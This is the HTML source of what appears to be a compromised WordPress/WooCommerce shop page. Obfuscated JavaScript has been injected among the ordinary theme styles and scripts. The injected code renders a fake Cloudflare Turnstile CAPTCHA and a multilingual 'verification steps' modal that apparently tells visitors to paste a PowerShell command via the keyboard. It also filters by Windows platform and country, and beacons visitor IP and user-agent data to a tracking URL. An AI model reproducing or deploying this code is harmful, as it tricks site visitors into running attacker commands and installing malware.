_0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://dbbd.ie/wp-content/uploads/2023/08/favicon-16x16-1.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://dbbd.ie/wp-content/uploads/2023/08/favicon-32x32-1.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}



@media only screen and (max-width: 994px) {
	.ltor {
		display: flex !important;
		flex-direction: column-reverse;
	}
}

@media only screen and (max-width: 778px) {
	.ltor1 {
		display: flex !important;
		flex-direction: column-reverse;
	}
}

.untappd .soc-font-icon:before, .dt-icon-untappd:before {
    content: "\f405";
}
.untappd .soc-font-icon{
    font-family: "Font Awesome 5 Brands" !important;
    font-weight:100;
}

/* make the deposit price look presentable and remove total price */
.efw-fee-details.price {font-size:0.7em; font-style:normal!important;}
.efw-total-payable-amount.price {display: none!important;}

@font-face {
font-family: 'RTDyansBasic';
src: url('/wp-content/uploads/irish-whiskey-font/rt-dyans-basic.eot');
src: url('/wp-content/uploads/irish-whiskey-font/rt-dyans-basic.eot') format('embedded-opentype'),
url('/wp-content/uploads/irish-whiskey-font/rt-dyans-basic.woff') format('woff'),
url('/wp-content/uploads/irish-whiskey-font/rt-dyans-basic.woff2') format('woff2'),	
url('/wp-content/uploads/irish-whiskey-font/rt-dyans-basic.ttf') format('truetype'),
url('/wp-content/uploads/irish-whiskey-font/rt-dyans-basic.svg#RTDyansBasic') format('svg');
}

/* Keep only the first fees table on product pages 
.single-product form.cart .efw-product-fee-table ~ .efw-product-fee-table {
  display: none !important;
} 

/* Hide all by default… 
.single-product .efw-product-fee-table { 
  display: none !important; 
}
/* …then show the very first instance on the page 
.single-product .efw-product-fee-table:first-of-type { 
  display: table !important; 
}
/* If it’s not actually a <table>, use block instead 
.single-product .efw-product-fee-table:first-of-type { 
  display: block !important; 
}

/* Hide all fee blocks inside the add-to-cart area 
.single-product form.cart .woocommerce-variation-add-to-cart > .efw-variation-price-table {
  display: none !important;
}

/* Show only the first one (which is the one before the button in your markup) 
.single-product form.cart .woocommerce-variation-add-to-cart > .efw-variation-price-table:first-child {
  display: block !important;
}  */

/* SIMPLE products — keep only the first fee table on the page */
.single-product .efw-product-fee-table { 
  display: none !important; 
}
.single-product .efw-product-fee-table:first-of-type { 
  display: revert !important; /* use the element’s natural display (table/div/etc.) */
}

/* VARIABLE products — keep only the first fee block inside the add-to-cart area */
.single-product form.cart .woocommerce-variation-add-to-cart .efw-variation-price-table {
  display: none !important;
}
.single-product form.cart .woocommerce-variation-add-to-cart .efw-variation-price-table:first-of-type {
  display: revert !important;
}

</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dbbd.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://dbbd.ie/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://dbbd.ie/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://dbbd.ie/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dbbd.ie/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular product-template-default single single-product postid-1118 wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child theme-dt-the7 the7-core-ver-2.7.12 woocommerce woocommerce-page woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-14.2.0 dt-fa-compatibility hide-product-title wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<script type='text/javascript'>var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i